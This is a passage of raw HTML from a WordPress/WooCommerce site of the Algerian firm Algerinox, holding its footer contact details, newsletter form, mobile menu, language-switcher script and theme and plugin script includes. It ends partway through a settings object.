			<a href="/societe" title="">
				
				Société							</a>
		</li>

		
		<li class="">
			<a href="/actualite" title="">
				
				Actualité							</a>
		</li>

		
		<li class="">
			<a href="/qualite" title="">
				
				Qualité							</a>
		</li>

		
		<li class="">
			<a href="/services" title="">
				
				Services							</a>
		</li>

		
		<li class="">
			<a href="/contact" title="">
				
				Contact							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CONTACT						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.google.com/maps?ll=35.659627,-0.598403&z=14&t=m&hl=en&gl=DZ&mapclient=embed&cid=15677917264472333596" title="" target="_blank">
				
				Z.I lot N° 51 voie01 BP158, Es-Senia, Oran							</a>
		</li>

		
		<li class="">
			<a href="tel:+213560995867" title="">
				
				Téléphone : +213 560 995 867 / 561 662 218							</a>
		</li>

		
		<li class="">
			<a href="tel:+213555626460" title="">
				
				FAX : +213 982 400 748							</a>
		</li>

		
		<li class="">
			<a href="mailto:direction@algerinox.net" title="">
				
				EMAIL : direction@algerinox.net							</a>
		</li>

		
		<li class="">
			<a href="https://www.facebook.com/algerinox.net" title="">
				
				FACEBOOK: fb.com/algerinox.net							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-630dd1dcd56c1" class=" wd-rs-630dd1dcd56c1 wd-info-box wd-wpb text-left box-icon-align-right box-style- color-scheme- wd-bg-none vc_custom_1661850084454"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-s">NEWSLETTER</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p>Soyez les premiers à savoir. Inscrivez-vous maintenant</p>
						</div>

											</div>

									</div>
			</div>
		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="forminator-ui forminator-custom-form forminator-custom-form-3793 forminator-design--material forminator-enclosed forminator_ajax" data-forminator-render="0" data-form="forminator-module-3793" data-uid="697c3ae46d5bf"><br/></div><form
				id="forminator-module-3793"
				class="forminator-ui forminator-custom-form forminator-custom-form-3793 forminator-design--material forminator-enclosed forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="3793"
				
				data-design="material"
				
				
				
				data-grid="enclosed"
				
				
				style="display: none;"
				
				data-uid="697c3ae46d5bf"
			><div class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-name-1" class="forminator-label">Nom <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="" id="forminator-field-name-1" class="forminator-input forminator-name--field" aria-required="true" /></div></div></div><div class="forminator-row"><div id="email-1" class="forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-email-1" class="forminator-label">Email <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="" id="forminator-field-email-1" class="forminator-input forminator-email--field" data-required="true" aria-required="true" /></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit"><span>S&rsquo;abonner</span><span aria-hidden="true"></span></button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="aa2ad209a8" /><input type="hidden" name="_wp_http_referer" value="/green-interior-design-inspiration/" /><input type="hidden" name="form_id" value="3793"><input type="hidden" name="page_id" value="3165"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://algerinox.net/green-interior-design-inspiration/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
														<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>SARL ALGERINOX</strong> <i class="fa fa-copyright"></i>  2022 - BY <strong><a href="https://mcs-technology.net" target="_blank">MCS TECHNOLOGY</a></strong>.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://algerinox.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Rechercher des produits" value="" name="s" aria-label="Recherche" title="Rechercher des produits" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Recherche						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3659 item-level-0" ><a href="https://algerinox.net/" class="woodmart-nav-link"><span class="nav-link-text">Accueil</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810 item-level-0" ><a href="https://algerinox.net/produits/" class="woodmart-nav-link"><span class="nav-link-text">Nos Produits</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3661 item-level-0" ><a href="https://algerinox.net/societe/" class="woodmart-nav-link"><span class="nav-link-text">Société</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796 item-level-0" ><a href="https://algerinox.net/actualite/" class="woodmart-nav-link"><span class="nav-link-text">Actualité</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3664 item-level-0" ><a href="https://algerinox.net/qualite/" class="woodmart-nav-link"><span class="nav-link-text">Qualité</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3663 item-level-0" ><a href="https://algerinox.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3662 item-level-0" ><a href="https://algerinox.net/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3881 item-level-0" ><a href="https://algerinox.net/blog-2/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Barre latérale					</span>
				</a>
			</div>
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Fermer la recherche "></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://algerinox.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Rechercher des produits" value="" name="s" aria-label="Recherche" title="Rechercher des produits" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Recherche						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div style="position:absolute;top:0px;left:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style type="text/css">
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#FFFFFF url(//algerinox.net/wp-content/plugins/gtranslate/switcher.png) repeat-x;position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #CCCCCC;background:url(//algerinox.net/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;color:#666666;padding:3px 5px;width:151px;}
.switcher .selected a.open {background-image:url(//algerinox.net/wp-content/plugins/gtranslate/arrow_up.png)}
.switcher .selected a:hover {background:#F0F0F0 url(//algerinox.net/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-bottom:1px solid #CCCCCC;background-color:#EEEEEE;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#FFC;}
.switcher .option a.selected {background:#FFC;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#F5F5F5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//algerinox.net/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Arabic" class="nturl"><img data-gt-lazy-src="//algerinox.net/wp-content/plugins/gtranslate/flags/16/ar.png" height="16" width="16" alt="ar" /> Arabic</a><a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//algerinox.net/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//algerinox.net/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="//algerinox.net/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Spanish</a><a href="#" onclick="doGTranslate('fr|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Turkish" class="nturl"><img data-gt-lazy-src="//algerinox.net/wp-content/plugins/gtranslate/flags/16/tr.png" height="16" width="16" alt="tr" /> Turkish</a></div>
</div>
<script type="text/javascript">
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://algerinox.net/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://algerinox.net/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-module-css-3793-css'  href='https://algerinox.net/wp-content/uploads/forminator/css/style-3793.css?ver=1661793687' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-icons-css'  href='https://algerinox.net/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.17.2' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-utilities-css'  href='https://algerinox.net/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.17.2' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-grid-enclosed-css'  href='https://algerinox.net/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.enclosed.min.css?ver=1.17.2' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-material-base-css'  href='https://algerinox.net/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-material.base.min.css?ver=1.17.2' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://algerinox.net/wp-includes/css/buttons.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://algerinox.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b2698b64ded28866cd70cd6df3a2ca4e","fragment_name":"wc_fragments_b2698b64ded28866cd70cd6df3a2ca4e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/algerinox.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://algerinox.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.2' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://algerinox.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b2698b64ded28866cd70cd6df3a2ca4e","fragment_name":"wc_fragments_b2698b64ded28866cd70cd6df3a2ca4e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://algerinox.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wpb_composer_front_js-js-extra'>
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://algerinox.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_495c214eba258b4e991b7c89efcb030d","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/algerinox.net","ajaxurl":"https:\/\/algerinox.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"Voir tous les r\u00e9sultats","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fermer","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Fermer","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 Mo.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/algerinox.net\/","shop_url":"https:\/\/algerinox.net\/produits\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"S\u00e9lectionner une cat\u00e9gorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b2698b64ded28866cd70cd6df3a2ca4e","fragment_name":"wc_fragments_b2698b64ded28866cd70cd6df3a2ca4e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Fermer (Echap)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Partagez\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Basculer en plein \u00e9cran\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoomer\/D\u00e9zoomer\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Pr\u00e9c\u00e9dent (fl\u00e8che  gauche)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Suivant (fl\u00e8che droite)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1390","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-blog-single-base-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-wpbakery-base-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd